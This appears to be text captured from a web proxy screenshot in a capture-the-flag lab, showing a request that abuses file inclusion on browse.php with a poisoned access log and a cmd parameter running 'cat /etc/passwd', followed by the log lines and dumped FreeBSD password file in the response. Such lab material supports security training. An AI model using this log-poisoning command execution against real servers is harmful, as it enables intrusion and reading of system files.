 Request
Pretty Raw Hex
\n
1 GET /browse.php?file=/var/log/httpd-access.log&cmd=cat+/etc/passwd HTTP/1.1
2 Host: 10.10.10.84
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 Upgrade-Insecure-Requests: 1
8 Priority: u=0, i
9
10
Response
Pretty Raw Hex Render
\n
HTTP/1.1" 200 411 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13161 10.10.14.34 - - [04/Jun/2025:19:31:57 +0200] "GET
/browse.php?file=/usr/local/www/apache24/data/error.log HTTP/1.1" 200 421 "-" "Mozilla/5.0 (X11; Linu
x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13162 10.10.14.34 - - [04/Jun/2025:19:32:53 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
200 1641808 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13163 10.10.14.34 - - [04/Jun/2025:19:34:53 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
200 1642000 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13164 10.10.14.34 - - [04/Jun/2025:19:35:17 +0200] "GET /browse.php?file=/var/log/httpd-error.log HTTP/1.1"
200 731897 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
13165 10.10.14.34 - - [04/Jun/2025:19:37:21 +0200] "GET /browse.php?file=/var/log/httpd-access.log HTTP/1.1
200 1642382 "-" "# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
13166 #
13167 root:*:0:0:Charlie &:/root:/bin/csh
13168 toor:*:0:0:Bourne-again Superuser:/root:
13169 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
13170 operator:*:2:5:System &:/:/usr/sbin/nologin
13171 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
13172 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
13173 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
13174 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
13175 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
13176 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13177 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
13178 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
13179 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
13180 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
13181 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
13182 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
13183 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
13184 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
13185 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
13186 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
13187 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
13188 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
13189 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
13190 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
13191 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
13192 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
13193 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
13194 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
13195 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
13196 charix:*:1001:1001:charix:/home/charix:/bin/csh
13197 "